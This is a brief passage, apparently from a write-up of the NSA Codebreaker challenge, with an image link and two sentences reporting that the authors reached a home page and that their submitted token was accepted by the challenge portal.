
We’ve got access to the home page. When we submit the token to the NSA Codebreaker Submission Portal, we get a green banner, meaning it worked!